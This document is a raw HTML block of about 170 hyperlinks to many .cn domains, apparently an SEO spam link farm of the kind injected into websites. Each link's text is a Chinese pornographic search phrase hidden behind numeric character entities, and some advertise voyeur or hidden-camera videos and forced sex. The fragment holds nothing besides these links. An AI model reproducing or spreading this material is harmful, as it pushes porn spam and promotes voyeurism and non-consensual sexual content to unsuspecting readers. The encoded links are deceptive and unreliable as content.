<a href="http://umlaut.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spilsf.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://fgenergy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;::</a>|
<a href="http://fubn.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://farcoko.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://psychedu.com.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://h3779.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://taobaichi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://aestar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://hzzpkj.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://magtole.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yikezlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yuanzjsq.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://rswlkj.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://zhuiv.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://csbkzx.cn" target="_blank">&#x723D;&#x723D;&#x5FEB;&#x5FEB;</a>|
<a href="http://drru.cn" target="_blank">a&#x7EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7247;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://iyysj.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mythlong.cn" target="_blank">&#x5185;&#x5C04; &#x5728;&#x7EBF;</a>|
<a href="http://btpig.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ivova.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://devaltima.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsxyzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://skagro.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9EC4;&#x8272;</a>|
<a href="http://jlmmw.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krf.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yncom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ciyuankongjian.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://688zz.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://skyscom.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://wujinjidian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dzdf78.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://affp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://bolo56.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nrw888.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yichangjj.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huashida.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://swordboy.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://tnhq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://cantianshu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;22&#x9875;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://shmomo.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://dxbve.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;av</a>|
<a href="http://nwind.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mzdjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://habago.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bochenman.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://118biz.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x81EA;&#x62CD;&#x4F26;&#x7406;&#x624B;&#x673A;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://henansfc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://v519.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://99kejs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://hello2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://task99.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://0512zsw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asflash.cn" target="_blank">&#x6700;&#x65B0;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gfch999.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dec99.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://fanslive.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://waptian.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wonhu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://weihuotong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgmgdqwz.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nereidz.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tixon.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanping3.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E71;&#x5927;&#x4EA4;bd</a>|
<a href="http://mengqingzhan.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guoyongli.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sz-go.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://ddx6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;</a>|
<a href="http://szmed.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://cylinders.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://v519.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;18&#x7981;&#x4E45;&#x4E45;</a>|
<a href="http://ahtx56.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czwswjh.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://sojade.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hao0451.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mjibv.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://xyfzzx.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x9662;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxer.com.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://meirongren.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://northcarolina.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dragond.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c569.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://xuantutou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://9lla.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mfcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mudjf.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://geziw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ygjmyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://dzzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://51sonet.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://75nn.cn" target="_blank">97&#x8D44;&#x6E90;&#x5C11;&#x5987;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://pozhai.cn" target="_blank">jk&#x9ED1;&#x4E1D;&#x9AD8;&#x8DDF;&#x7F8E;&#x5973;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://414200.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://cunaba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljes.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leedian.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://go9188.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cenkuai.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://jienue.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caobie.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingaoluye.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rouleng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://linuxaid.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://klkya.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://cqbaoxing.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
